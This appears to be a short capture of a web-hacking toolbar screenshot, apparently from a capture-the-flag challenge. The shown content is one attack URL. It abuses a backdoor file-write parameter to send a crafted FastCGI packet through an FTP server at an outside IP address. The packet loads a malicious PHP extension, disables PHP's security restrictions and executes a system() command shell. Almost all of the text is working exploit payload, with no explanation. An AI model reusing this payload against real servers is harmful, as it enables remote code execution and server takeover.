 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://4111ca04-4232-4b12-b549-3cade4326707.node4.buuoj.cn/add_api.php?backdoor=$file = $_GET['file'];$data =
$_GET['data'];file_put_contents($file,$data);&file=ftp://121.37.10.254:23/123&data=%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%02
%3F%00%00%11%0BGATEWAY_INTERFACEFastCGI%2F1.0%0E%04REQUEST_METHODPOST%0F%19SCRIPT_FILENAME%2Fvar%2Fwww%2Fhtml%2Fadd_api.php%0B%0CS
CRIPT_NAME%2Fadd_api.php%0C%0EQUERY_STRINGcommand%3Dwhoami%0B%1BREQUEST_URI%2Fadd_api.php%3Fcommand%3Dwhoami%0C%0CDOCUMENT_URI%2
Fadd_api.php%09%80%00%00%B3PHP_VALUEunserialize_callback_func+%3D+system%0Aextension_dir+%3D+%2Ftmp%0Aextension+%3D+hpdoger.so%0Adisable_classes
+%3D+%0Adisable_functions+%3D+%0Aallow_url_include+%3D+On%0Aopen_basedir+%3D+%2F%0Aauto_prepend_file+%3D+%0F%0DSERVER_SOFTWARE80sec%2Fwofeiw
o%0B%09REMOTE_ADDR127.0.0.1%0B%04REMOTE_PORT9001%0B%09SERVER_ADDR127.0.0.1%0B%02SERVER_PORT80%0B%09SERVER_NAMElocalhost%0F%08SERVER
_PROTOCOLHTTP%2F1.1%0E%02CONTENT_LENGTH49%01%04%00%01%00%00%00%00%01%05%00%01%001%00%00%3C%3Fphp+system%28%24_REQUEST%5B%27co
mmand%27%5D%29%3B+phpinfo%28%29%3B+%3F%3E%01%05%00%01%00%00%00%00